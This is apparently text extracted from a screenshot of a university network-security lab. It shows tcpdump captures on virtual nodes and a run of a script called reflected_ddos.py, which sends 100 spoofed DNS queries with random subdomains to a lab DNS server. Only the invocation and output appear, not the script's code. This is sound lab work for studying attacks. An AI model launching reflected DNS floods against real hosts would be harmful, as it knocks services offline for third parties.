 "Node: ws2"
root@vbox:~/Desktop/LINFO2347/basic# sudo tcpdump -i ws2-eth0 -n udp port 5353
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on ws2-eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
"Node: dns"
root@vbox:~/Desktop/LINFO2347/basic# sudo tcpdump -i dns-eth0 -n udp port 5353
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on dns-eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
"Node: r2"
le.com. (48)
21:21:03.212090 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? dnPgNlgpGeszlxY.example.
com. (45)
21:21:03.244038 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? GbT9qS6XR74Zuplg.example
.com. (46)
21:21:03.276555 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? OjwpRk4OS9OguCFyPI.examp
le.com. (48)
21:21:03.308920 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? GM2tGLexJsa8gEmk164V.exa
mple.com. (50)
21:21:03.340716 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? k4KbpqTzMjLsKN3ZB4pw.exa
mple.com. (50)
21:21:03.380530 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? GPVWgmjU9ob36fjsFLH.exam
ple.com. (49)
21:21:03.416452 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? cNGkz2C3rc1Q9rj.example.
com. (45)
21:21:03.448345 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? mBeViy8wWN8KMsfSa.exampl
e.com. (47)
21:21:03.504827 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? U8T39PZJRbjv3tJ.example.
com. (45)
21:21:03.536875 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? wbEOZcd7olniqSzN.example
.com. (46)
21:21:03.568583 IP 10.1.0.2.53 > 10.12.0.20.5353: 0+ A? YPpkVzVVrBvU3jOn9l.examp
le.com. (48)
"Node: internet"
root@vbox:~/Desktop/LINFO2347/basic# sudo -E python3 ~/Desktop/LINFO2347/attack
s/reflected_ddos.py
Enter the target IP address [10.1.0.2]:
Enter the DNS server IP address [10.12.0.20]:
Enter the DNS server port [5353]:
Enter the number of requests to send [100]:
[*] Starting DNS DDoS attack targeting 10.1.0.2 via DNS server 10.12.0.20:5353..
.
[*] Finished sending 100 DNS requests.
root@vbox:~/Desktop/LINFO2347/basic#